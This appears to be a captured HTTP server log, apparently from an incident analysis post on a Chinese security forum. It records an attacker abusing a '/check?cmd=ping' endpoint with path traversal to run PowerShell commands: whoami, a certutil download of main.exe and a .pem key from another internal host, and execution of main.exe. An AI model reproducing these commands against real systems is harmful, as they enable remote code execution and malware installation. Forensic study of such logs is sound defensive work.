 1 2024-03-26 10:16:25.585 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247, path: /check?cmd=ping../../../../../../../../../windows/system32/
WindowsPowerShell/v1.0/powershell.exe whoami, version: HTTP/1.1
2
3 2024-03-26 10:16:25.585 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247,/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/
powershell.exe whoami, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
4
5 2024-03-26 10:17:01.075 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285, path: /check?cmd=ping../../../../../../../../../windows/system32/
WindowsPowerShell/v1.0/powershell.exe pwd, version: HTTP/1.1
6
7 2024-03-26 10:17:01.075 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285,/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/
powershell.exe pwd, plugin:check, session:DTOAQFngEPZBDNNp5QLOYftzErN7RBCA
8
9 2024-03-26 10:31:07.576 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329, path: /check?cmd=ping../../../../../../../../../windows/system32/
WindowsPowerShell/v1.0/powershell.exe certutil -urlcache -split -f http://192.168.31.249/main.exe, version: HTTP/1.1
10
11 2024-03-26 10:31:07.576 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329,/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/
powershell.exe certutil -urlcache -split -f http://192.168.31.249/main.exe, plugin:check, session:sobGzXzWBfSlSbdqnmkUbJMLEjhssRx1
12
13 2024-03-26 10:32:09.619 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49382, path: /check?cmd=ping../../../../../../../../../windows/system32/
WindowsPowerShell/v1.0/powershell.exe certutil -urlcache -split -f http://192.168.31.249/main.exe, version: HTTP/1.1
14
15 2024-03-26 10:32:09.619 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49382,/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/
powershell.exe certutil -urlcache -split -f http://192.168.31.249/main.exe, plugin:check, session:6onb943qKJoXQGAmr1BKArugFlO9949g
16
17 2024-03-26 10:32:48.426 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49433, path: /check?cmd=ping../../../../../../../../../windows/system32/
WindowsPowerShell/v1.0/powershell.exe certutil -urlcache -split -f http://192.168.31.249/mypublic.pem, version: HTTP/1.1
18
19 2024-03-26 10:32:48.426 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49433,/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/
powershell.exe certutil -urlcache -split -f http://192.168.31.249/mypublic.pem, plugin:check, session:9VIoJqZNnRo0eCnhJ6xg7U4j0uU16YRP
20
21 2024-03-26 10:39:11.031 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49884, path: /check?cmd=ping../../../../../../../../../windows/system32/
WindowsPowerShell/v1.0/powershell.exe echo 647224830 > qq.txt, version: HTTP/1.1
22
23 2024-03-26 10:39:11.031 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49884,/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/
powershell.exe echo 647224830 > qq.txt, plugin:check, session:ciiHpsOHS1UtC5ZfZMrA1gApw9htv8ph
24
25 2024-03-26 10:39:46.324 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49915, path: /check?cmd=ping../../../../../../../../../windows/system32/
WindowsPowerShell/v1.0/powershell.exe ./main.exe, version: HTTP/1.1
26
27 2024-03-26 10:39:46.324 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49915,/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/
powershell.exe ./main.exe, plugin:check, session:ysDRmcQu37usMmdA60fniHTv3cJzlWHz
28
中
先知社区